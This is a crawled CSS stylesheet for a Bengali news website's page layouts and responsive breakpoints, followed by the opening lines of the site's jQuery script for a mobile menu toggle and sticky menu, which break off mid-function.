.archivesPage .LoadMoreBtnSec .btn-danger { --bs-btn-bg:#d71920; --bs-btn-border-color:#d71920; --bs-btn-hover-bg:#d71920; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#085b73; --bs-btn-active-border-color:#085b73; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}

.TopTitle{font-size:22px;color:#fff;font-weight:700;position:relative;overflow:hidden;line-height:28px;padding-left:2px}
.TopTitle a{color:#e91e24}
.TopTitle.FontWhite a{color:#fff}
.TopTitle .liner:before{top:8px}
.TopTitle .liner:after, .TopTitle .liner:before{position:absolute;content:"";width:100%;border-top:4px solid #109a5a;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg)}
.TopTitle .liner:after{top:16px}
.VideoSection{margin-top:30px;padding:30px 0;background:#1d1e22}
.DVideoTop{margin-top:15px;background-color:#121212;position:relative}
.DVideoTop .Title{color:#f5f5f5;font-weight:700;-webkit-line-clamp:6;}
.DVideoTop .card-video-img{width:70px;height:50px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url([data-uri]) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9}
.DVideoTop .col-lg-4{padding-left:0}
.DVideoTop .col-lg-8{position:relative}
.DVideoTop .Desc{padding:10px 15px 10px 5px}
.DVideoTop .Brief p{margin-top:10px;-webkit-line-clamp:4;color:#e3e3e3;line-height:24px}
.DVideoTop2{margin-top:12px;background-color:#111;position:relative;width:100%}
.DVideoTop2 .Title{color:#f5f5f5;font-weight:400;line-height:1.55;}
.DVideoTop2 .ImgViewer{padding-top:56%}
.DVideoTop2 .Desc{padding:6px 8px 4px;height:64px;overflow:hidden}
.DVideoTop2 .card-video-img{width:3rem;height:2.3rem;position:absolute;left:50%;top:37%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url([data-uri]) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9}
.DSpecialVideo, .DVideoTopArea .col-lg-3:nth-child(4) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(5) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(6) .DVideoTop2, .DVideoTopArea .col-lg-3:nth-child(7) .DVideoTop2{margin-top:20px}
.DSpecialVideo{position:relative}
.DSpecialVideo .thumbnail{border:0;box-shadow:none;margin:0;padding:0}
.DSpecialVideo .thumbnail .Desc{padding:6px 7px 4px}
.DSpecialVideo .Desc{width:100%;bottom:0;position:absolute;z-index:10;background:rgba(18,18,18,.7215686274509804)}
.DSpecialVideo .Desc .Title{color:#fff}
.DSpecialVideo picture img{aspect-ratio:1.7}
.DSpecialVideo .card-video-img{width:2.8rem;height:2.8rem;position:absolute;left:42%;top:38%;background:url([data-uri]) no-repeat;background-size:100% 100%;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.9;background-color:#c5c5c5}
.DVideoGallery .newsCatInfo { position: relative; overflow: hidden; margin: 30px 0 20px 0; padding: 0 0 0 5px; font-size: 20px; line-height: 30px; color: #ED1C24; font-weight: bold; border-bottom: 4px double #ED1C24; }
.DVideoList .caption { font-size: 18px; line-height: 26px; font-weight: normal; padding: 8px; margin-bottom: 15px; box-shadow: 0px 7px 6px #6262623b; height: 90px; }
.color-light { color: #fff; }

.categoryPage .row { --bs-gutter-x:15px; }
.categoryPage .categoryLeadSec { padding-bottom:29px; border-bottom:1px solid #ddd; }
.categoryPage .newsCatInfo h3 { font-size:20px; line-height:1.4; color:#111; }
.categoryPage .newsCatInfo p span{font-size:18px;line-height:1.4;color:#222;}
.categoryPage .newsCatInfo p span i{font-size:11px;line-height:1.4;color:#0265A8;transform:translateY(-2px);}
.categoryPage .categoryTopLeadNews { margin-top:15px; }
.categoryPage .categoryTopLeadNews .Title{-webkit-line-clamp:3;font-size:24px!important;}
.categoryPage .categoryTopLeadNews .Brief { -webkit-line-clamp:5; }
.categoryPage .categoryTopNewList .newsSM{ margin-top:15px;width:100%; }
.categoryPage .categoryTopNewList .newsSM .desc { padding:5px;}
.categoryPage .latestPopSec .tab-content { height:560px; }
.categoryPage .categoryMoreNewsListSec { margin-top:24px; }
.categoryPage .categoryMoreNewsListSec .secTitle p { font-size:20px; color:#333; line-height:1.4; padding:4px 10px; background-color:#dbdbdb; border-bottom:2px solid #b9b9b9; margin-bottom:24px; }
.categoryPage .categoryMoreNewsListSec .secTitle p > i { font-size:16px; margin-left:3px; line-height:1.4; }
.categoryPage .categoryMoreNewsListSec .newsList{margin-bottom:15px;}
.categoryPage .categoryMoreNewsListSec .newsList .desc { height:109px; overflow:hidden;margin-bottom: 10px; }
.categoryPage .categoryMoreNewsListSec .newsList .Title { -webkit-line-clamp:2;}
.categoryPage .categoryMoreNewsListSec .newsList .Brief { font-size:15px; -webkit-line-clamp:3;height: 65px;overflow: hidden;}
.categoryPage .categoryMoreNewsListSec .newsList .date { font-size:15px; line-height:1.4; color:#575757; }
.categoryPage .LoadMoreBtnSec { display:flex; justify-content:center; align-items:center; padding-top:30px; padding-bottom:45px; }
.categoryPage .LoadMoreBtnSec .btn-danger { --bs-btn-bg:#d71920 !important; --bs-btn-border-color:#d71920 !important; --bs-btn-hover-bg:#d71920 !important; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#d71920; --bs-btn-active-border-color:#d71920; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}
/* .categoryPage .categoryTopNewList .newsSM {
	margin-top: 15px;
}
.newsFrame {
	padding: 10px;
	background: #fff;
	box-shadow: 0 7px 6px #6262620f;
} */
/* lead */
.leadSec{margin-top:20px;}
.leadContentSec{padding:14px;background:#fff;box-shadow:0 7px 6px #6262620f;border-top:1px double #0391ba47;}
.leadContentSec .newsBG { position:relative; }
.leadContentSec .newsBG .Title{font-weight:600;color:#fff;-webkit-line-clamp:2;}
.leadContentSec .newsBG .desc { overflow:hidden; padding:3px 7px; background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%); position:absolute; bottom:0; left:0; right:0;padding-top:18%; }
.leadContentSec .LeadNewsList{border-left:1px solid #eaeaea;}
.leadContentSec .newsList{margin-top:9px;margin-right:4px;border-bottom:1px solid #eee;}
.leadContentSec .newsList picture img{aspect-ratio:1.55;}
.leadContentSec .newsList:first-child{margin-top:0;}
.leadContentSec .newsList .Title{-webkit-line-clamp:3;}
.leadContentSec .newsSM{border:1px solid #dbdbdb69;}
.leadContentSec .newsSM .desc{padding:5px;border-top:none;}

/* category common */
.catSec1{margin-top:20px;}
.catSec2{margin-top:20px;background:#e2ece7;padding-block:24px;}
.catSec3{margin-top:20px;}
.PhotoSection { margin-top:30px; }
.newsFrame{padding:10px;background:#fff;box-shadow:0 7px 6px #6a6a6a47;}


/* catA */
.catA .newsBG{margin-top:20px;}
.catA .newsBG picture img{aspect-ratio:1.59;}
.catA .newsBG .desc{margin-top:4px;}
.catA .newsBG .Brief{-webkit-line-clamp:5;}
.catA .newsSM{margin-top:20px;}
.catA .newsSM .desc{margin-top:4px;}

/* catList */
/* .catSecList{margin-top:35px;} */
.catList .newsSM .desc{margin-block:4px;}
.catList .newsSM .desc .Title{-webkit-line-clamp:2;}
.catList .newsList{border-top:1px dashed #06532f4f;}
.catList .newsList .Title{line-height:1.5;-webkit-line-clamp:2;height:54px;}


/* catB */
.catB{margin-top:20px;}
.catB .newsBG .desc{margin-block:6px;height:127px;}
.catB .newsList{border-top:1px dashed #06532f4f;padding-block:14px;}
.catB .newsList:first-child{border-top:none;}
.catB .newsList .Title{height:51px;}

/* catPhoto */
.catPhoto{margin-top:20px;}
.catPhoto .newsBG{position:relative;}
.catPhoto .newsBG .desc{padding:7px 5px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);padding-top:50px;}
.catPhoto .newsBG .desc p { font-size:22px; line-height:1.4; color:#fff; -webkit-line-clamp:none; }
.catPhoto .newsBG span { position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:10px; border-radius:50%; background-color:#ffffffcf; width:50px; height:50px;display:flex; justify-content:center; align-items:center; }
.catPhoto .newsBG span i{ font-size:30px; color:#0391ba; }
.catPhoto .newsBG picture img { aspect-ratio:1.76; }
.catPhoto .newsSM{position:relative;}
.catPhoto .newsSM .desc{padding:7px 5px;position:absolute;bottom:0;left:0;right:0;background:linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 100%);padding-top:50px;}
.catPhoto .newsSM .desc p { font-size:18px; line-height:1.4; color:#fff; -webkit-line-clamp:none; }
.catPhoto .newsSM span { position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); padding:10px; border-radius:50%; background-color:#ffffffcf; width:35px; height:35px; display:flex; justify-content:center; align-items:center; }
.catPhoto .newsSM span i{ font-size:18px; color:#0391ba; }
/* Read More */
.readMore { margin-top:40px; margin-bottom:30px; }
.readMore .readMoreTitle { font-size:22px; color:#a60505; line-height:1.4; padding:4px 10px; background-color:#dbdbdb; border-bottom:2px solid #d96a6a; margin-bottom:24px; }
.readMore .news{ border:1px solid #dbdbdb; margin-bottom:24px; background-color:#fff; }
.readMore .news .desc { padding:5px;   margin-top: 0;}

/*Details Page*/
.DDetailsContent{margin-top:10px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:15px;border-bottom:1px solid#e2e2e2;padding:5px;line-height:22px;text-align:center !important;color:#555;}
.DDetailsContent p{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:18px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;text-align:justify !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
.DShareThis{padding:5px 10px;}

.DDetailsTitle{margin-top:20px;}
.DDetailsTitle h1{font-size:30px;font-weight:bold;color:#222;line-height:42px;margin-bottom:5px;}
.DDetailsTitle h3{padding:0 0 7px 2px;font-size:18px;color:#A91717;margin-bottom:0;}
.DDetailsTitle h4{font-size:20px;color:#A91717;}
.newsCatInfo h3 > .fas.fa-caret-right {
	font-size: 19px;
	line-height: 1.4;
	color: #cc0001;
}
.newsCatInfo h3 {
	font-size: 24px;
	line-height: 1.4;
	color: #111;
}

.newsRelatedinfo {
	border-bottom: 1px solid #dbdbdb;
	padding-bottom: 12px;
}
.newsRelatedinfo .dateWriter{margin-block:10px;}
.newsRelatedinfo .dateWriter .writter{font-size: 18px; line-height: 1.4; color:#222;padding-bottom: 8px;}
.newsRelatedinfo .dateWriter .writter > span{height:10px;width:24px;display:inline-block;margin-right:10px;background-color:#a4a4a4; }
.newsRelatedinfo .dateWriter .date { font-size: 14px; line-height: 1.4; color: #555; }
.detailsNewsColDiv h1{font-size: 30px;margin: 5px 0;  line-height: 40px;}
.detailsNewsColDiv .detailsContent p {
	font-size: 20px;
	line-height: 1.5;
	color: #222;
	margin-block: 16px;
	-webkit-line-clamp: none;
}
.readMore {
	margin-top: 40px;
	margin-bottom: 30px;
}
.readMore .readMoreTitle {
	font-size: 22px;
	color: #a60505;
	line-height: 1.4;
	padding: 4px 10px;
	background-color: #dbdbdb;
	border-bottom: 2px solid #d96a6a;
	margin-bottom: 24px;
}
.readMore .news {
	border: 1px solid #dbdbdb;
	margin-bottom: 24px;
	background-color: #fff;
}

/* ============ details page ================ */
.newsCatInfo { padding-bottom:10px; }
.newsCatInfo h3 { font-size: 24px; line-height: 1.4; color: #111; }
.newsCatInfo h3 > .fas.fa-caret-right{font-size:19px;line-height:1.4;color:#cc0001;}
.detailsNewsColDiv .heading{font-size:32px;line-height:1.4;font-weight:600;color:#222;-webkit-line-clamp: inherit;margin-bottom: 18px;}
.newsRelatedinfo{border-bottom: 1px solid #dbdbdb;padding-bottom: 12px;}
.newsRelatedinfo .dateWriter{margin-block:10px;}
.newsRelatedinfo .dateWriter .writter{font-size: 18px; line-height: 1.4; color:#222;padding-bottom: 8px;}
.newsRelatedinfo .dateWriter .writter > span{height:10px;width:24px;display:inline-block;margin-right:10px;background-color:#a4a4a4; }
.newsRelatedinfo .dateWriter .date { font-size: 14px; line-height: 1.4; color: #555; }
.detailsNewsColDiv .caption { padding:5px 10px; background: #868686; color: #fff; border-top: 1px solid #646464; }
.detailsNewsColDiv .detailsContent { margin-top: 24px; }
.detailsNewsColDiv .detailsContent h2{font-size: 21px;line-height:1.4;color:#313131;font-weight:600;-webkit-line-clamp: none;}
.detailsNewsColDiv .detailsContent p{font-size:20px;line-height:1.5;color:#222;margin-block:16px;-webkit-line-clamp: none;}
.detailsNewsColDiv .initial p { font-size: 20px; line-height: 1.4; color: #8a8a8a; font-style: italic; }
.detailsNewsColDiv .tags { margin-top: 35px; }
.detailsNewsColDiv .tags p { font-size: 22px; line-height: 1.4; color: #a60505; display: inline-block; }
.detailsNewsColDiv .tags ul { list-style: none;  padding: 0; }
.detailsNewsColDiv .tags ul li { display: inline-block; margin-right: 8px; padding: 5px 8px; font-size: 16px; line-height: 1.4; color: #0265A8; border: 1px solid #014573; border-radius: 14px; background-color: #d9eef4; margin-bottom: 8px; }
.detailsNewsColDiv .tags ul li .fas.fa-tags { color: #014573; font-size: 14px; margin-right: 3px; line-height: 1; }
.sideCol{margin-top: 62px;}
.readMore { margin-top: 40px; margin-bottom: 30px; }
.readMore .readMoreTitle { font-size: 22px; color: #fff; line-height: 1.4; padding: 4px 10px; background-color: #931824; /* border-bottom: 2px solid #d96a6a; */ margin-bottom: 24px;
}
.readMore .news{ border: 1px solid #dbdbdb; margin-bottom: 24px; background-color: #fff; width: 100%; background-color: #ededed; }
.readMore .news .desc { padding: 5px; }
.readMore .news:hover h3{
	color:#931824;
}

.ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:10px;margin-top:7px;background-color:#ED1C24;}
.AdditionalInfo .ColorBox{width:28px;height:10px;display:inline-block;vertical-align:top;margin-right:10px;margin-top:6px;background-color:#ED1C24;}
.AdditionalInfo .DescTitle h2{font-size:14px;margin-bottom:0;letter-spacing:.8px;color:#333;font-weight:bold;text-transform:uppercase;display:inline-block;}
.AdditionalInfo .DescTitle{border-bottom:1px solid #ddd;padding:0 10px 10px;}
.AdditionalInfo{background:#f0f0f0;padding:10px 0;margin-top:10px;}
.AdditionalInfo .pDate p{color:#4a4a4a;font-size:14px;line-height:20px;margin-top:10px;padding:0 10px;}
.DSocialTop{margin-top:10px;padding:0 10px;}
.MarginTop10{margin-top:10px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:10px}

.DAuthor{padding:5px 0;}
.DAuthor i{font-size:12px;}
.DAuthor .name{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor .name a{color:#337ab7;font-size:15px;margin-bottom:0;line-height:22px;padding:0;}
.DAuthor span{color:#939393;font-size:15px;font-style:italic;}
.DPublishTime{padding:0 0 5px;}
.DPublishTime i{font-size:12px;}
.DPublishTime .Ptime{font-size:14px;color:#939393}
.DShareThis{margin-top:3px;}
.DPrint{margin-top:15px;}
.breadcrumb{background:#f0f0f0;margin-bottom:0;border-bottom:1px solid #e3e3e3;border-radius:3px;padding:5px 10px;margin-top:10px;border-right:1px solid #e3e3e3;}
.breadcrumb i{margin-right:5px;font-size:12px;}
.breadcrumb a{color:#717171;font-size:14px;}


.DReadMore{}
.DReadMore{margin-top:20px;display:block}
.DReadMoreList{margin-bottom:20px;background:#f0f0f0;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px;line-height:25px;}
.DReadMoreList p a:hover{color:#ED1C24;}
.DReadMoreList a p:hover{color:#ED1C24;}
.DReadMoreList .DImageResize{overflow:hidden;position:relative;height:115px;}
.DReadMoreList .DImageResize img{max-width:100%;min-height:100%;object-fit:cover;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}


.D7MostPopular{}
.D7MostPopular .D7MostPopularTop1{margin-top:10px;}
.D7MostPopular .D7MostPopularTop1 a p{padding:10px;background:#f0f0f0;font-weight:bold;}
.D7MostPopular .DCatTopNewsList{margin-top:20px;background:#f0f0f0;}
.D7MostPopular .DCatTopNewsList p{font-size:16px;margin:0;padding:5px 8px;line-height:24px;}

@media screen and (max-width:1024px){
.container{ width:100%; }
.MobileHide{ display:none; }
.MobileShow{ display:block !important; }
.MobileMenuShow{ display:block; }
}
@media screen and (max-width:990px){
.container{ width:100%; }
.DRightSideAdd{ padding-top:20px; }
.DRightSideAdd.pt-0{ padding-top:20px !important; }
/*.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd3{display:none !important;}*/
.colresize{ width:100% !important; }
h1, h2, h3, h4, h5, h6{ font-size:17px; line-height:26px; }
.border-right{ border-right:0; }
.border-right-inner1{ border-right:0; }
.DSpecialSection{ padding:10px; }
.DSpecialTop .Desc{ height:auto; }
.DSpecialTop .ImgViewer{ padding-top:60%; }
.DSpecialTop1List{ margin-top:15px; }
.DSpecialTop1List .Desc{ height:auto; }
.DSpecialTop1List .Title{ -webkit-line-clamp:3; }
.DSpecialTop1 .col-lg-6:nth-child(1) .DSpecialTop1List{ margin-top:15px; }
.DSpecialTop1 .col-lg-6:nth-child(2) .DSpecialTop1List{ margin-top:15px; }
.DSpecialTop3List:first-child{ margin-top:15px; }
.DSpecialTop3List .Title{ -webkit-line-clamp:3; }
.DSpecialTop3List .Desc{ padding:7px; }
.DLeadNews .Desc{ padding:7px 10px; height:auto; }
.DLeadNews .Desc .Title{ font-size:20px; line-height:28px; }
.DLeadNews .Desc .Brief p{ -webkit-line-clamp:3; }
.DLeadSide{ display:flex; margin:0 -7.5px; }
.DLeadNewsList{ background:transparent; border-bottom:none; width:50%; padding:0 7.5px; margin-top:15px; }
.DLeadNewsList:last-child{ margin-top:15px; }
.DLeadNewsList .Desc{ height:auto; padding:5px 3px 0; }
.DLeadNewsList .Title{ font-weight:400; }
.DTop3{ margin-top:10px; padding:0; border:0; border-top:1px solid #e2e2e2; }
.DTop3NewsItem{ margin-top:12px; border-bottom:1px solid #e2e2e2; padding-bottom:10px; }
.DTop3NewsItem .DetailsBlock{ height:auto; }
.DTop3NewsItem .Brief p{ -webkit-line-clamp:3; }
.DTop3 .col-lg-4:nth-child(3) .DTop3NewsItem{ border-bottom:none; }
.DTop2{ margin-top:0px; }
.DTop2List{ border-top:1px solid #e2e2e2; padding:10px 0; margin-top:0; border-bottom:none; }
.DTop2List .col-7{ padding-left:0; }
.DTop2List .col-5{ padding-right:10px; }
.DTop2List .Desc{ padding:0; }
.DTop2List .ImgViewer{ padding-top:60%; }
.DTop2List .Title{ -webkit-line-clamp:3; height:auto; font-weight:400; }
.DTop2 .col-lg-6:nth-child(1) .DTop2List{ padding-top:10px; }
.DTop2 .col-lg-6:nth-child(2) .DTop2List{ padding-top:10px; }
.DTop4{ margin-top:0; }
.DTop4NewsItem .ImgViewer{ padding-top:60%; }
.DTop4NewsItem{ padding:10px 0; border-top:1px solid #eee; border-bottom:none; }
.DTop4NewsItem .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DTop4NewsItem:first-child{ padding-top:10px; }
.covid-19{ margin-top:20px !important; }
.DHighlightedSection{ margin-top:0; padding-top:0; border-top:none; }
.DHighLightTop .thumbnail .Desc{ padding:5px 10px 0px; }
.DHighLightTop .Desc .Brief p{ display:none; }
.DHighLightTop .Desc .Title{ font-size:20px; line-height:28px; }
.DHighLightedListItem2{ padding:10px 0; }
.DHighLightedListItem2:first-child{ padding-top:10px; }
.DHighLightedListItem2 .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DHighLightedListItem2 .col-lg-5{ padding-right:10px; }
.DHighLightedListItem2 .col-lg-7{ padding-left:0px; }
.DLPSTab2.mt-0{ margin-top:20px !important; }
.OpinionTopNews{ min-height:auto; padding:20px; }
.OpinionTopNews .Title{ font-size:20px; line-height:28px; }
.DEditorial{ padding:0 7px; }
.DEditorialList{ padding:7px 0; }
.DEditorialList .ImgViewer{ padding-top:62%; }
.SecTitle.mt-0{ margin-top:20px !important; }
.row.MT20{ margin-top:0 !important; }
.row.MT30{ margin-top:0 !important; }
.DVideoGalleryTop2 .row{ --bs-gutter-x:0.9rem; }
.DVideoGalleryTop2List .thumbnail .Desc{ position:relative; padding:5px 2px 0; }
.DVideoGalleryTop2List .Desc .Title{ font-size:17px; line-height:26px; }
.DVideoGalleryTop2List .card-video-img{ width:2.3rem; height:2.3rem; }
.DVideoGalleryTop2List .ImgViewer::after{ position:relative; }

.MoreVideoSlider{ margin-top:15px; }
.MoreVideoSliderItem{ background:transparent; }
.MoreVideoSliderItem .Desc{ padding:5px 2px 0; height:auto; }
.DNationalTop{ background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-bottom:10px; }
.DNationalTop .Desc{ padding:5px 7px; height:auto; }
.DNationalTop .Brief{ display:none; }
.DNationalList{ padding:10px 0; }
.DNationalList .Title{ font-size:17px; line-height:26px; max-height:71px; overflow:hidden; }
.DNationalList .col-lg-5{ padding-right:10px; }
.DNationalList .col-lg-7{ padding-left:0px; }
.DCountryTop{ padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #e2e2e2; }
.DCountryTop .Desc{ height:auto; padding:0; }
.DCountryTop .Brief{ display:none; }
.DCountryTop .col-sm-9{ padding-left:0; }
.DCountryTop .Title{ font-size:17px; line-height:26px; font-weight:400; }
.DCountryTop .ImgViewer{ padding-top:60%; }
.DCountryListItem{ padding:10px 0; }
.DCountryListItem .col-lg-4{ padding-right:10px; }
.DCountryListItem .col-lg-8{ padding-left:0px; }
.DInternationalList{ padding:10px 0; border-top:1px solid #e2e2e2; }
.DInternationalList .Desc{ padding:0; }
.DInternationalList .Brief p{ display:none; }
.DInternational .Title{ font-weight:400; }
.DInternational .col-7{ padding-left:0; }
.DInternational .col-lg-3:nth-child(1) .DInternationalList{ padding-top:0; border-top:0; }
.DInternational .col-lg-3:nth-child(4) .DInternationalList{ padding-bottom:0; }
.DEconomicsTop{ background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-bottom:10px; }
.DEconomicsTop .Desc{ height:auto; padding:5px 7px; }
.DEconomicsTop .Brief p{ display:none; }
.DEconomicsListItem{ margin-top:10px; padding-bottom:10px; }
.DEconomicsListItem .Title{ font-weight:400; }
.DEconomicsListItem .Desc .Brief p{ display:none; }
.DEconomicsListItem .ImgViewer{ padding-top:60%; }
.DSportsTop .col-lg-4{ padding-left:calc(var(--bs-gutter-x)/ 2); }
.DSportsTop .Desc{ padding:5px 7px; }
.DSportsTop .Desc .Brief p{ -webkit-line-clamp:3; margin-top:7px; }
.DSportsTopList2{ background:transparent; margin-top:13px; }
.DSportsTopList2 .Desc{ padding:0; }
.DSportsTopList2 .Title{ font-weight:400; max-height:75px; }
.DSportsTopList2 .ImgViewer{ padding-top:60%; }
.DSportsTopList2 .col-7{ padding-left:0; }
.DSportsTopListItem{ padding:0; margin-top:13px; border-bottom:1px solid #5c5c5c61; }
.DSportsTopListItem .ImgViewer{ padding-top:60%; }
.DSportsTopListItem:last-child{ border-bottom:1px solid #5c5c5c61; }
.DSportsTopListItem .Title{ max-height:75px; }
.DEntertainmentTop .Desc{ height:auto; }
.DEntertainmentListItem{ padding:0; margin-top:13px; border-bottom:1px solid #5c5c5c61; }
.DEntertainmentListItem .ImgViewer{ padding-top:60%; }
.DEntertainmentListItem:last-child{ border-bottom:1px solid #5c5c5c61; }
.DCatStyle1List{ padding:0 8px 8px; }
.DCatStyle1ListItem{ padding:8px 0; }
.DCatStyle1ListItem .ImgViewer{ padding-top:60%; }
.DPhotoGalleryTop .Desc{ height:auto; }
.DFooterBg .address{ margin-bottom:10px; }
.DFooterBg .MoreInfo{ padding-left:0; margin-top:10px; }
.rowresize{ flex:0 0 100% !important; max-width:100% !important }
.DHighlightedTop{ margin-bottom:15px; }
.DEnterTop3List{ margin-bottom:15px; }
.Catmain .col-md-5{ padding-left:1rem; }
.Catlist .col-md-7{ padding-left:1rem; }
.Catlist h3{ margin-top:5px; }
.Catmain-desc{ margin-bottom:15px; }
.cat-details{ margin-bottom:15px; }
.Catlist2 .col-md-6:nth-child(3) .catlist2-details{ margin-bottom:24px; }
.Catlist2 .col-md-6:nth-child(4) .catlist2-details{ margin-bottom:24px; }
/* .Catside .col-md-7{
padding-left:1rem;
} */
.lead-area .side-ad{ margin-top:20px; }
.lead-area .ad-area{ display:none; }
.Catmain-desc h3{ margin-top:5px; }
.DEnterTop2 .Desc h4{ margin-top:0; }
.DEnterTop2{margin-bottom:15px;}
.DEnterTop2 .Desc{ margin-top:0; }
.DEnterTop2 .Desc .Brief{ display:none; }
.DEnterTop2 .col-5{ padding-right:0; }
.DEnterTop3{ padding-top:0; }
.sharadesh-area .col-md-3{ padding-top:30px; }
.entertainment-opinion .col-md-3{ padding-top:30px; }
.economy-area .col-md-4{ padding-top:30px; }
.economy-area .col-md-4:first-child{ padding-top:0; }
.side-ad{ padding-top:10px; }
.opinion-pic picture img{ width:90%; }
.Catmain-desc p{ display:none; }
.Catmain2 .desc{ display:no; }
.international-area{ padding-top:30px; }
.rajniti-area{ padding-top:30px; }
.Catlist-wrapper{ padding-bottom:30px; }
.video-frame{ padding-top:30px; }
.mobLogo{ width:200px; }
.DSportsTop .Desc .Brief{display:none;}
.DSportsTopList-2 .col-5{padding-right:0;}
.lead-details h1{margin-bottom:15px;}
.economy-area .col-md-4{margin-bottom:30px;}
.DHighlightedTop .col-7{padding-left:15px;}
.DSportsTopList-2 h3{ font-size:17px; line-height:1.4; font-weight:400; }
.DSportsTop .Desc .Brief p{ -webkit-line-clamp:2; }
.DSportsTop .Desc .Brief p{margin-bottom:15px;}
.DEnterTop3List .Desc .Title{ padding-left:15px; }
.slick-prev{ left:0px; z-index:11; }
.slick-next{ right:0px; z-index:11; }
.photogallery-area{ padding-bottom:30px; }
.flogo{ width:350px; }
.address p{ padding-top:15px; }
.lead-area{ padding:0; }
.Title { -webkit-line-clamp: 2; }
.newsFrame { padding: 6px; }
}
@media screen and (max-width:736px){
.container{
width:100%;
 }
}
@media screen and (max-width:667px){
.container{
width:100%;
 }
}
@media screen and (max-width:640px){
.container{
width:100%;
 }
}
@media screen and (max-width:568px){
.container{
width:100%;
 }
}
@media screen and (max-width:480px){
.container{
width:100%;
 }
.MobileHide2{
display:none;
 }
.MobileMenuShow2{
display:block;
 }
}
@media screen and (max-width:414px){
.container{
width:100%;
 }
}
@media screen and (max-width:375px){
.container{
width:100%;
 }
}
@media screen and (max-width:360px){
.container{
width:100%;
 }
.Brief p{
font-size:15px;
line-height:23px;
 }
.DSpecialTop1List .Title{
font-size:16px;
line-height:24px;
 }
.DLeadNewsList .Title{
font-size:16px;
line-height:24px;
 }
.DVideoGalleryTop2List .Desc .Title{
font-size:16px;
line-height:24px;
 }
.MoreVideoSliderItem .Desc .Title{
font-size:16px;
line-height:24px;
 }
.LeadTitle{
font-size:19px;
line-height:27px;
;
 }
}
@media screen and (max-width:320px){
.container{
width:100%;
 }
}
@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
 }


--- FILE ---
content_type: application/javascript
request_url: https://www.sangbadporikrama.com/common/js/eMythMakers.js
body_size: 1258
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
